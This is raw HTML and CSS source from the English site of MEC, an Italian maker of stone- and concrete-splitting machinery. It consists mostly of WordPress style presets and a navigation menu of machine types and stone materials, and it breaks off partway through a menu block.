:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.mecs.it/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='father-template-css' href='https://www.mecs.it/wp-content/themes/mecs/assets/css/archive/father-template.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='ep-accordion-css' href='https://www.mecs.it/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-accordion.css?ver=5.4.1' type='text/css' media='all' />
</head>


<body data-rsssl=1 data-cmplz=2 style="position:relative;" class="wp-singular page-template-default page page-id-69784 wp-custom-logo wp-theme-zakra wp-child-theme-mecs theme-zakra woocommerce-no-js zak-site-layout--right zak-container--wide zak-content-area--bordered has-page-header has-breadcrumbs woocommerce-active elementor-default elementor-template-full-width elementor-kit-62428 elementor-page elementor-page-69784">

     <!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRKX5Z4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZW88PTZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
     		<div id="page" class="zak-site">
		
     		<div data-elementor-type="header" data-elementor-id="69835" class="elementor elementor-69835 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3630ce0 e-flex e-con-boxed e-con e-parent" data-id="3630ce0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-713816c e-con-full e-flex e-con e-child" data-id="713816c" data-element_type="container">
				<div class="elementor-element elementor-element-7c8fc5a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7c8fc5a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://www.mecs.it/en">
			<img width="1" height="1" src="https://www.mecs.it/wp-content/uploads/2022/05/logo-MEC-blue.svg" class="attachment-full size-full wp-image-59711" alt="logo MEC blue" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e1ffc07 e-con-full e-flex e-con e-child" data-id="e1ffc07" data-element_type="container">
		<div class="elementor-element elementor-element-a0722bd e-con-full e-flex e-con e-child" data-id="a0722bd" data-element_type="container">
				<div class="elementor-element elementor-element-7f032fc elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7f032fc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.mecs.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7f032fc" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72695"><a href="javascript:void(0);" class="elementor-item elementor-item-anchor">Company</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="d-lg-none menu-item menu-item-type-post_type menu-item-object-page menu-item-65425"><a href="https://www.mecs.it/en/about-us" class="elementor-sub-item">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72964"><a href="https://www.mecs.it/en/sustainability" class="elementor-sub-item">Sustainability</a></li>
</ul>
</li>
<li class="d-lg-none menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-menu menu-item-65427"><a href="/en/machines" class="elementor-item">Machines</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65428"><a href="https://www.mecs.it/en/stone-splitting" class="elementor-sub-item">Stone splitters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65429"><a href="https://www.mecs.it/en/concrete-splitting" class="elementor-sub-item">Concrete splitters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65430"><a href="https://www.mecs.it/en/stone-and-concrete-cutting" class="elementor-sub-item">Stone and concrete cutting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65431"><a href="https://www.mecs.it/en/pitching" class="elementor-sub-item">Pitching Machines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65432"><a href="https://www.mecs.it/en/handling-system" class="elementor-sub-item">Handling Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75593"><a href="/en/stone-crusher-machine" class="elementor-sub-item">Crushers</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-occasioni menu-item-65502"><a href="https://www.mecs.it/en/used-equipment-offer" class="elementor-sub-item">Used equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75288"><a href="javascript:void(0);" class="elementor-sub-item elementor-item-anchor">Materials</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75290"><a href="https://www.mecs.it/en/andesite-processing-machines" class="elementor-sub-item">Andesite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75291"><a href="https://www.mecs.it/en/blue-stone-machinery" class="elementor-sub-item">Blue stone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75292"><a href="https://www.mecs.it/en/concrete-processing-machines" class="elementor-sub-item">Concrete</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75293"><a href="https://www.mecs.it/en/gneiss-serizzo-beola-processing-machines" class="elementor-sub-item">Gneiss</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75294"><a href="https://www.mecs.it/en/granite-processing-machines" class="elementor-sub-item">Granite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75295"><a href="https://www.mecs.it/en/limestone-processing-machines" class="elementor-sub-item">Limestone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75296"><a href="https://www.mecs.it/en/marble-processing-machines" class="elementor-sub-item">Marble</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75297"><a href="https://www.mecs.it/en/porphiry-processing-machines" class="elementor-sub-item">Porphyry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75298"><a href="https://www.mecs.it/en/quartzite-processing-machines" class="elementor-sub-item">Quartzite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75299"><a href="https://www.mecs.it/en/sandstone-processing-machines" class="elementor-sub-item">Sandstone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75300"><a href="https://www.mecs.it/en/slate-processing-machines" class="elementor-sub-item">Slate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75301"><a href="https://www.mecs.it/en/travertine-processing-machines" class="elementor-sub-item">Travertine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75289"><a href="javascript:void(0);" class="elementor-sub-item elementor-item-anchor">Finished products</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75302"><a href="https://www.mecs.it/en/concrete-blocks-making-machine" class="elementor-sub-item">Containment blocks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75303"><a href="https://www.mecs.it/en/machines-for-stone-coverings-processing" class="elementor-sub-item">Coverings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75304"><a href="https://www.mecs.it/en/machines-for-cobblestone-processing" class="elementor-sub-item">Cube stone / Cobblestone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75305"><a href="https://www.mecs.it/en/machines-for-kerbstones-processing" class="elementor-sub-item">Kerbstones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75306"><a href="https://www.mecs.it/en/machines-for-veneer-processing" class="elementor-sub-item">Listels</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65625"><a href="https://www.mecs.it/en/services" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72040"><a href="/en/case-studies" class="elementor-item">Case studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72494"><a href="javascript:void(0);" class="elementor-item elementor-item-anchor">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65627"><a href="/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72039"><a href="/en/events" class="elementor-sub-item">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67313"><a href="https://www.mecs.it/en/contacts" class="elementor-item">Contacts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75144"><a href="https://mec.ricambio.net/" class="elementor-item">Customer Area</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7f032fc" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72695"><a href="javascript:void(0);" class="elementor-item elementor-item-anchor" tabindex="-1">Company</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="d-lg-none menu-item menu-item-type-post_type menu-item-object-page menu-item-65425"><a href="https://www.mecs.it/en/about-us" class="elementor-sub-item" tabindex="-1">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72964"><a href="https://www.mecs.it/en/sustainability" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
</ul>
</li>
<li class="d-lg-none menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-menu menu-item-65427"><a href="/en/machines" class="elementor-item" tabindex="-1">Machines</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65428"><a href="https://www.mecs.it/en/stone-splitting" class="elementor-sub-item" tabindex="-1">Stone splitters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65429"><a href="https://www.mecs.it/en/concrete-splitting" class="elementor-sub-item" tabindex="-1">Concrete splitters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65430"><a href="https://www.mecs.it/en/stone-and-concrete-cutting" class="elementor-sub-item" tabindex="-1">Stone and concrete cutting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65431"><a href="https://www.mecs.it/en/pitching" class="elementor-sub-item" tabindex="-1">Pitching Machines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65432"><a href="https://www.mecs.it/en/handling-system" class="elementor-sub-item" tabindex="-1">Handling Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75593"><a href="/en/stone-crusher-machine" class="elementor-sub-item" tabindex="-1">Crushers</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-occasioni menu-item-65502"><a href="https://www.mecs.it/en/used-equipment-offer" class="elementor-sub-item" tabindex="-1">Used equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75288"><a href="javascript:void(0);" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Materials</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75290"><a href="https://www.mecs.it/en/andesite-processing-machines" class="elementor-sub-item" tabindex="-1">Andesite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75291"><a href="https://www.mecs.it/en/blue-stone-machinery" class="elementor-sub-item" tabindex="-1">Blue stone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75292"><a href="https://www.mecs.it/en/concrete-processing-machines" class="elementor-sub-item" tabindex="-1">Concrete</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75293"><a href="https://www.mecs.it/en/gneiss-serizzo-beola-processing-machines" class="elementor-sub-item" tabindex="-1">Gneiss</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75294"><a href="https://www.mecs.it/en/granite-processing-machines" class="elementor-sub-item" tabindex="-1">Granite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75295"><a href="https://www.mecs.it/en/limestone-processing-machines" class="elementor-sub-item" tabindex="-1">Limestone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75296"><a href="https://www.mecs.it/en/marble-processing-machines" class="elementor-sub-item" tabindex="-1">Marble</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75297"><a href="https://www.mecs.it/en/porphiry-processing-machines" class="elementor-sub-item" tabindex="-1">Porphyry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75298"><a href="https://www.mecs.it/en/quartzite-processing-machines" class="elementor-sub-item" tabindex="-1">Quartzite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75299"><a href="https://www.mecs.it/en/sandstone-processing-machines" class="elementor-sub-item" tabindex="-1">Sandstone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75300"><a href="https://www.mecs.it/en/slate-processing-machines" class="elementor-sub-item" tabindex="-1">Slate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75301"><a href="https://www.mecs.it/en/travertine-processing-machines" class="elementor-sub-item" tabindex="-1">Travertine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75289"><a href="javascript:void(0);" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Finished products</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75302"><a href="https://www.mecs.it/en/concrete-blocks-making-machine" class="elementor-sub-item" tabindex="-1">Containment blocks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75303"><a href="https://www.mecs.it/en/machines-for-stone-coverings-processing" class="elementor-sub-item" tabindex="-1">Coverings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75304"><a href="https://www.mecs.it/en/machines-for-cobblestone-processing" class="elementor-sub-item" tabindex="-1">Cube stone / Cobblestone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75305"><a href="https://www.mecs.it/en/machines-for-kerbstones-processing" class="elementor-sub-item" tabindex="-1">Kerbstones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75306"><a href="https://www.mecs.it/en/machines-for-veneer-processing" class="elementor-sub-item" tabindex="-1">Listels</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65625"><a href="https://www.mecs.it/en/services" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72040"><a href="/en/case-studies" class="elementor-item" tabindex="-1">Case studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72494"><a href="javascript:void(0);" class="elementor-item elementor-item-anchor" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65627"><a href="/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72039"><a href="/en/events" class="elementor-sub-item" tabindex="-1">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67313"><a href="https://www.mecs.it/en/contacts" class="elementor-item" tabindex="-1">Contacts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75144"><a href="https://mec.ricambio.net/" class="elementor-item" tabindex="-1">Customer Area</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2be3b3d elementor-widget elementor-widget-wpml-language-selector" data-id="2be3b3d" data-element_type="widget" data-widget_type="wpml-language-selector.default">
				<div class="elementor-widget-container">
			<div class="wpml-language-selector"><div class="current-language"><i class="eicon-globe"></i> <span>EN</span> <span class="sub-arrow"><i class="fas fa-caret-down"></i></span></div><ul class="language-list sub-menu elementor-nav-menu--dropdown nowrap"><li class="menu-item"><a href="https://www.mecs.it/it/macchine-finitura-marmo">Italiano</a></li><li class="menu-item"><a href="https://www.mecs.it/fr/machines-de-finition-du-marbre">Français</a></li><li class="menu-item"><a href="https://www.mecs.it/de/marmorbearbeitungsmaschinen">Deutsch</a></li><li class="menu-item"><a href="https://www.mecs.it/es/maquinas-de-acabado-de-marmol">Español</a></li><li class="menu-item"><a href="https://www.mecs.it/ru/%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d0%bc%d1%80%d0%b0%d0%bc%d0%be%d1%80%d0%b0">Русский</a></li></ul></div>		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7902633 e-con-full mega-menu-container e-flex e-con e-parent" data-id="7902633" data-element_type="container" id="macchine-mega-menu">
				<div class="elementor-element elementor-element-b459bf5 elementor-widget elementor-widget-shortcode" data-id="b459bf5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="mega-menu-content"><p class="mega-menu-title">Types of machine</p><div class="macchine-row"><div><a href="https://www.mecs.it/en/stone-splitting"><img src="https://www.mecs.it/wp-content/uploads/2022/08/header-macchine-pietra.png" alt="Stone splitters" class="cat-img"><span>Stone splitters</span></a></div><div><a href="https://www.mecs.it/en/concrete-splitting"><img src="https://www.mecs.it/wp-content/uploads/2024/11/cemento-scaled.jpg" alt="Concrete splitters" class="cat-img"><span>Concrete splitters</span></a></div><div><a href="https://www.mecs.it/en/stone-and-concrete-cutting"><img src="https://www.mecs.it/wp-content/uploads/2022/10/mecs-taglio-pietra-show.jpeg" alt="Stone and concrete cutting" class="cat-img"><span>Stone and concrete cutting</span></a></div><div><a href="https://www.mecs.it/en/pitching"><img src="https://www.mecs.it/wp-content/uploads/2022/11/macchine-per-pitching-copertina.jpg" alt="Pitching Machines" class="cat-img"><span>Pitching Machines</span></a></div><div><a href="https://www.mecs.it/en/handling-system"><img src="https://www.mecs.it/wp-content/uploads/2022/11/macchine-per-movimentazione-copertina.png" alt="Handling Equipment" class="cat-img"><span>Handling Equipment</span></a></div><div><a href="/en/stone-crusher-machine"><img src="https://www.mecs.it/wp-content/uploads/2022/11/macchine-per-frantumazione-copertina.jpg" alt="Crushers" class="cat-img"><span>Crushers</span></a></div><div><a 